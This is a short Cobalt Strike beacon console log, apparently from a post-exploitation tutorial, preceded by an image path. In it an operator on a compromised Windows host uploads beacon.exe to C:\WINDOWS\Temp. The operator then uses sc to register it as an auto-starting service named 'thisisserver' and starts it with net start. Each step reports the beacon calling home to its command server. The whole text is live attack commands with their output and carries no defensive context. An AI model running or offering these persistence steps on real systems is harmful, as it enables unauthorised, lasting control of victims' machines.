 beacon> cd C:\WINDOWS\Temp\
[] cd C:\WINDOWS\Temp\
[+] host called home, sent: 24 bytes
beacon> upload /root/beacon.exe
[] Tasked beacon to upload /root/beacon.exe as beacon.exe
[+] host called home, sent: 309782 bytes
beacon> shell sc create "thisisserver" binpath= "C:\WINDOWS\Temp\beacon.exe"
[] Tasked beacon to run: sc create "thisisserver" binpath= "C:\WINDOWS\Temp\beacon.exe"
[+] host called home, sent: 93 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc description "thisisserver" "description"
[] Tasked beacon to run: sc description "thisisserver" "description"
[+] host called home, sent: 74 bytes
[+] received output:
[SC] ChangeServiceConfig2 成功
beacon> shell sc config "thisisserver" start= auto
[] Tasked beacon to run: sc config "thisisserver" start= auto
[+] host called home, sent: 67 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
10:29
beacon> shell net start "thisisserver"
[] Tasked beacon to run: net start "thisisserver"
[+] host called home, sent: 55 bytes*